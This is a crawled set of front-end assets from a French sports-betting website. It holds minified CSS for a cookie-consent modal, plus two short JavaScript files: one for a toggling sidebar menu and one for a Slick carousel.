102);background-color:transparent;opacity:.5;text-shadow:unset}#gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-body .close:focus,#gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-body .close:hover,.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close:focus,.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close:hover{text-decoration:none;cursor:pointer;opacity:.8;outline:unset}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-footer{justify-content:flex-end;background-color:#fff;padding:1.5rem;border:unset}.gdpr_messagebar_detail.navy_blue_box .gdprmodal-dialog .gdprmodal-footer,.gdpr_messagebar_detail.navy_blue_center .gdprmodal-dialog .gdprmodal-footer,.gdpr_messagebar_detail.navy_blue_square .gdprmodal-dialog .gdprmodal-footer{background-color:#2a3e71}.gdpr_messagebar_detail.almond_column .gdprmodal-dialog .gdprmodal-footer{background-color:#e8ddbb}.gdpr_messagebar_detail.grey_center .gdprmodal-dialog .gdprmodal-footer,.gdpr_messagebar_detail.grey_column .gdprmodal-dialog .gdprmodal-footer{background-color:#f4f4f4}.gdpr_messagebar_detail.dark .gdprmodal-dialog .gdprmodal-footer{background-color:#262626}.gdpr_messagebar_detail.dark_row .gdprmodal-dialog .gdprmodal-footer{background-color:#323742}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#000;position:absolute;left:2%;font-size:9px}.gdpr_messagebar_detail.navy_blue_box .gdprmodal-dialog .gdprmodal-footer .powered-by-credits,.gdpr_messagebar_detail.navy_blue_center .gdprmodal-dialog .gdprmodal-footer .powered-by-credits,.gdpr_messagebar_detail.navy_blue_square .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#e5e5e5}.gdpr_messagebar_detail.almond_column .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#1e3d59}.gdpr_messagebar_detail.grey_center .gdprmodal-dialog .gdprmodal-footer .powered-by-credits,.gdpr_messagebar_detail.grey_column .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#000}.gdpr_messagebar_detail.dark .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#fff}.gdpr_messagebar_detail.dark_row .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{color:#fff}#gdpr-ccpa-gdprmodal .gdprmodal-content{color:#000;background-color:#fff}.navy_blue_box #gdpr-ccpa-gdprmodal .gdprmodal-content,.navy_blue_center #gdpr-ccpa-gdprmodal .gdprmodal-content,.navy_blue_square #gdpr-ccpa-gdprmodal .gdprmodal-content{color:#e5e5e5;background-color:#2a3e71}.almond_column #gdpr-ccpa-gdprmodal .gdprmodal-content{color:#1e3d59;background-color:#e8ddbb}.grey_center #gdpr-ccpa-gdprmodal .gdprmodal-content,.grey_column #gdpr-ccpa-gdprmodal .gdprmodal-content{color:#000;background-color:#f4f4f4}.dark #gdpr-ccpa-gdprmodal .gdprmodal-content{color:#fff;background-color:#262626}.dark_row #gdpr-ccpa-gdprmodal .gdprmodal-content{color:#fff;background-color:#323742}#gdpr-ccpa-gdprmodal .gdprmodal-footer{border:unset}#gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-footer .powered-by-credits{position:absolute;right:3%;font-size:.55em;bottom:0}#gdpr-ccpa-gdprmodal .gdprmodal-body{padding:1rem}#gdpr-ccpa-gdprmodal .gdprmodal-body p{margin:0;padding:0}#gdpr-ccpa-gdprmodal .gdprmodal-body .gdpr_action_button.close{position:absolute;right:.5rem;top:.5rem}.gdpr_messagebar_detail .category-group{margin:0;padding-left:0;max-height:100%;overflow:scroll}.gdpr_messagebar_detail.layout-classic .category-group{padding:0 10px}.gdpr_messagebar_detail .gdpr-about-cookies{padding:10px 20px}.gdpr_messagebar_detail .category-group .category-item{list-style:none;font-family:inherit;font-weight:400;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:0 0;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}.gdpr_messagebar_detail.layout-classic .category-group .category-item{position:relative}.gdpr_messagebar_detail .category-group .category-item h3{margin:0;padding:0;vertical-align:middle;display:inline-block;font-size:18px;line-height:1.5;color:inherit}.gdpr_messagebar_detail .category-group .category-item .gdpr-column{width:100%}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{clear:both;width:25%;float:left;cursor:pointer;background-color:#ebebeb;padding:10px;vertical-align:middle;outline:0;margin:10px 10px 0 10px;border-radius:5px}.gdpr_messagebar_detail.navy_blue_box .category-group .category-item .gdpr-column .gdpr-columns,.gdpr_messagebar_detail.navy_blue_center .category-group .category-item .gdpr-column .gdpr-columns,.gdpr_messagebar_detail.navy_blue_square .category-group .category-item .gdpr-column .gdpr-columns{background-color:#354e8e}.gdpr_messagebar_detail.almond_column .category-group .category-item .gdpr-column .gdpr-columns{background-color:#f2ecd8}.gdpr_messagebar_detail.grey_center .category-group .category-item .gdpr-column .gdpr-columns,.gdpr_messagebar_detail.grey_column .category-group .category-item .gdpr-column .gdpr-columns{background-color:#e0e0e0}.gdpr_messagebar_detail.dark .category-group .category-item .gdpr-column .gdpr-columns{background-color:#3a3a3a}.gdpr_messagebar_detail.dark_row .category-group .category-item .gdpr-column .gdpr-columns{background-color:#434a58}.gdpr_messagebar_detail.layout-classic .category-group .category-item .gdpr-column .gdpr-columns{width:auto;float:unset}.gdpr_messagebar_detail .category-group .category-item:last-child .gdpr-column .gdpr-columns{margin-bottom:10px}.gdpr_messagebar_detail.layout-classic .category-group .category-item:last-child .gdpr-column .gdpr-columns.active-group{margin-bottom:unset}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns.active-group{color:#fff;background-color:#7b7b7b}.gdpr_messagebar_detail.layout-classic .category-group .category-item .gdpr-column .gdpr-columns.active-group{border-bottom-left-radius:0;border-bottom-right-radius:0}.gdpr_messagebar_detail .category-group .category-item .description-container{position:absolute;width:75%;left:25%;float:left;padding:0 5%;max-height:100%;overflow:scroll}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container{width:100%;left:unset;float:unset;position:relative;padding:0 10px;background-color:#f5f5f5;background-clip:content-box}.gdpr_messagebar_detail .category-group .category-item div:focus,.gdpr_messagebar_detail.layout-classic .category-group .category-item div:focus{outline:0}.gdpr_messagebar_detail.layout-classic .category-group .category-item:last-child .description-container{padding:0 10px 10px}.gdpr_messagebar_detail.layout-classic.navy_blue_box .category-group .category-item .description-container,.gdpr_messagebar_detail.layout-classic.navy_blue_center .category-group .category-item .description-container,.gdpr_messagebar_detail.layout-classic.navy_blue_square .category-group .category-item .description-container{background-color:#2f467f}.gdpr_messagebar_detail.layout-classic.almond_column .category-group .category-item .description-container{background-color:#ede4ca}.gdpr_messagebar_detail.layout-classic.grey_center .category-group .category-item .description-container,.gdpr_messagebar_detail.layout-classic.grey_column .category-group .category-item .description-container{background-color:#eaeaea}.gdpr_messagebar_detail.layout-classic.dark .category-group .category-item .description-container{background-color:#303030}.gdpr_messagebar_detail.layout-classic.dark_row .category-group .category-item .description-container{background-color:#3a404d}.gdpr_messagebar_detail .category-group .category-item .description-container div.group-description{padding:15px 0;color:inherit}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container div.group-description{padding:10px}.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container{font-size:inherit;line-height:inherit;overflow-x:auto;padding:15px 0}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container .category-cookies-list-container{padding:0 10px 10px 10px}.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table,.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table td,.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table th{font-size:inherit;line-height:inherit;margin:0;background-color:inherit;word-break:inherit}.gdpr_messagebar_detail .category-group .category-item .description-container hr{margin:0;padding:0;margin-bottom:15px}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle{display:inline-block;width:100%;padding:15px 0;border-bottom:1px solid rgba(224,224,224,.5)}.gdpr_messagebar_detail.navy_blue_box .category-group .category-item .description-container .group-toggle,.gdpr_messagebar_detail.navy_blue_center .category-group .category-item .description-container .group-toggle,.gdpr_messagebar_detail.navy_blue_square .category-group .category-item .description-container .group-toggle{border-bottom-color:rgba(58,86,156,.5)}.gdpr_messagebar_detail.almond_column .category-group .category-item .description-container .group-toggle{border-bottom-color:rgba(247,243,231,.5)}.gdpr_messagebar_detail.grey_center .category-group .category-item .description-container .group-toggle,.gdpr_messagebar_detail.grey_column .category-group .category-item .description-container .group-toggle{border-bottom-color:rgba(215,215,215,.5)}.gdpr_messagebar_detail.dark .category-group .category-item .description-container .group-toggle{border-bottom-color:rgba(67,67,67,.5)}.gdpr_messagebar_detail.dark_row .category-group .category-item .description-container .group-toggle{border-bottom-color:rgba(75,83,99,.5)}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group{position:absolute;top:0;right:0;padding:10px 20px;display:inline;border:unset}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .toggle-group{float:right;display:inline-block;vertical-align:middle}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group{float:right;display:inline-block;vertical-align:middle}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox{background-color:inherit;position:relative;display:inline-block;z-index:1}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox{background-color:transparent;position:relative;display:inline-block;z-index:1;padding:0;margin:0}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox label,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox label{background:#fff;border:none;height:20px;width:35px;position:relative;display:inline-block;border-radius:45px;transition:.4s;margin-bottom:0}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox label:after,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox label:after{cursor:pointer;content:"";position:absolute;width:18px;height:18px;border-radius:100%;left:1px;top:1px;z-index:2;background:#7b7b7b;transition:.4s}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox .label-text,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox .label-text{display:none}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5;opacity:0;cursor:pointer}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input:checked+label:after,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input:checked+label:after{background:#333;left:16px}.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox:not(:checked),.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox:not(:checked){pointer-events:initial}.gdpr_messagebar_detail .category-group .category-item .description-container .toggle-group .always-active,.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .always-active{line-height:1.3;color:#333}.gdpr_messagebar_detail .category-group .category-item .description-container{visibility:visible;opacity:1;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;transition-delay:.2s}.gdpr_messagebar_detail .category-group .category-item .description-container.hide{visibility:hidden;height:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;transition-delay:.2s}.gdpr_messagebar_detail a.btn{padding:0;text-decoration:none;font-size:inherit;color:inherit}.gdpr_messagebar_detail a.btn:focus{box-shadow:unset}@media (min-width:768px){.gdpr_messagebar_detail .gdprmodal-dialog{max-width:50%!important}}@media (max-width:768px){#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{width:30%}#gdpr-cookie-consent-bar.gdpr-center .btn.gdpr_action_button{min-width:unset}#gdpr-cookie-consent-bar .btn.gdpr_action_button,#gdpr-cookie-consent-bar .btn.gdpr_action_button_link{min-width:unset}#gdpr-cookie-consent-bar.gdpr-widget{width:100%!important;left:0!important;right:0!important;bottom:0!important}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{font-size:11px}#gdpr-cookie-consent-bar,#gdpr-cookie-consent-show-again{font-size:11px}#gdpr-cookie-consent-bar .gdpr_messagebar_content h3{font-size:16px}.gdpr_messagebar_detail .category-group .category-item h3{font-size:16px}.gdpr_messagebar_detail .gdprmodal-footer{flex-direction:column-reverse}.gdpr_messagebar_detail .gdprmodal-footer .powered-by-credits{position:relative!important;left:unset!important;padding-top:10px!important}}@media (max-width:414px){#gdpr-cookie-consent-bar.gdpr-banner.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:45%}#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{width:40%}#gdpr-cookie-consent-bar.gdpr-row.gdpr-popup .gdpr_messagebar_content .group-description-buttons a,#gdpr-cookie-consent-bar.gdpr-row.gdpr-widget .gdpr_messagebar_content .group-description-buttons a{width:45%;margin:.5rem auto 0 auto!important}#gdpr-cookie-consent-bar.gdpr-popup .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-popup .btn.gdpr_action_button_link{margin:0}#gdpr-cookie-consent-bar.gdpr-popup.gdpr-column .gdpr_messagebar_content .group-description-buttons,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:45%}#gdpr-cookie-consent-bar .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-popup.gdpr-box .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-box .btn.gdpr_action_button{margin:0 .5rem 0 0}}@media (max-width:370px){#gdpr-cookie-consent-bar.gdpr-popup .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-popup .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-widget .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-widget .btn.gdpr_action_button_link{width:100%;margin:.5rem .5rem 0 .5rem!important;float:unset!important}#gdpr-cookie-consent-bar .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-popup.gdpr-box .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-box .btn.gdpr_action_button{margin:0 .5rem 0 0!important}#gdpr-cookie-consent-bar.gdpr-square.gdpr-popup .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-square.gdpr-popup .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-square.gdpr-widget .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-square.gdpr-widget .btn.gdpr_action_button_link{width:100%!important}}@media (max-width:320px){#gdpr-cookie-consent-bar .btn.gdpr_action_button,#gdpr-cookie-consent-bar .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{width:100%;margin:.5rem .5rem 0 .5rem!important;min-width:unset;float:unset!important}#gdpr-cookie-consent-bar.gdpr-square.gdpr-popup .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-square.gdpr-popup .btn.gdpr_action_button_link,#gdpr-cookie-consent-bar.gdpr-square.gdpr-widget .btn.gdpr_action_button,#gdpr-cookie-consent-bar.gdpr-square.gdpr-widget .btn.gdpr_action_button_link{width:100%!important}#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{width:45%;margin:.5rem auto 0 auto!important}#gdpr-cookie-consent-bar.gdpr-row.gdpr-popup .gdpr_messagebar_content .group-description-buttons a,#gdpr-cookie-consent-bar.gdpr-row.gdpr-widget .gdpr_messagebar_content .group-description-buttons a{width:100%}#gdpr-cookie-consent-bar.gdpr-banner.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:50%}#gdpr-cookie-consent-bar.gdpr-popup.gdpr-column .gdpr_messagebar_content,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-column .gdpr_messagebar_content{flex-direction:column}#gdpr-cookie-consent-bar.gdpr-popup.gdpr-column .gdpr_messagebar_content div.group-description,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-column .gdpr_messagebar_content div.group-description{width:100%}#gdpr-cookie-consent-bar.gdpr-popup.gdpr-column .gdpr_messagebar_content .group-description-buttons,#gdpr-cookie-consent-bar.gdpr-widget.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:100%;margin:0 auto}#gdpr-cookie-consent-bar.gdpr-box.gdpr-popup .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons,#gdpr-cookie-consent-bar.gdpr-box.gdpr-widget .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons{flex-direction:column}#gdpr-cookie-consent-bar.gdpr-box.gdpr-popup .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons a,#gdpr-cookie-consent-bar.gdpr-box.gdpr-widget .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons a{margin:.5rem auto 0 auto!important}}@media (max-width:300px){#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{width:100%}}.wpl-iframe-placeholder{background-image:url(../images/placeholder.svg);background-size:80px;max-width:100%;max-height:100%;background-position:center;background-repeat:no-repeat;background-color:#b2b0b059;position:relative;display:flex;align-items:flex-end;justify-content:center}.wpl-iframe-placeholder .wpl-inner-text{width:100%;text-align:center;padding:1rem 1rem;border-radius:400px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/toggle-menu.js?ver=1.0.1
body_size: 1110
content:
// Open / Close Sidebar menu
let but = document.getElementById('toggleButton');
let sidenav = document.getElementById('side-menu');
let sidenavContainer = document.querySelector('.sidenav-container');


but.addEventListener('click', () => {
	but.classList.toggle("change");
	sidenav.classList.toggle('isOpenMenu')
	sidenavContainer.classList.toggle('blur-bg');

});

document.addEventListener('click', (e) => {
	if (sidenavContainer === e.target){
		but.classList.toggle("change");
		sidenav.classList.toggle('isOpenMenu');
		sidenavContainer.classList.toggle('blur-bg');
	}
})


// window.onload = () => {
	// Open / Close Sidebar Submenu
	const menuItems = document.querySelectorAll('#side-menu-list>li.menu-item');
	menuItems.forEach((item) => {

		if (item.contains(item.querySelector('.sub-menu'))) {

			const toggle = document.createElement("div");
			toggle.innerHTML = '<i class="far fa-chevron-right"></i>';
			toggle.classList.add('openMenu');
			item.appendChild(toggle);

			toggle.addEventListener("click", () => {
				item.querySelector('.sub-menu').classList.toggle('open')
			});
		}
	})
// }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/slick-slider.js?ver=1.0.1
body_size: 461
content:


jQuery(document).ready(function($){

	$('.cards-container').slick(
		{
			// infinite: true,
			// slidesToShow: 3,
			// slidesToScroll: 1,
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 3,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1,
					}
				},
				{
					breakpoint: 560,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				},

			]
		}
	);

});
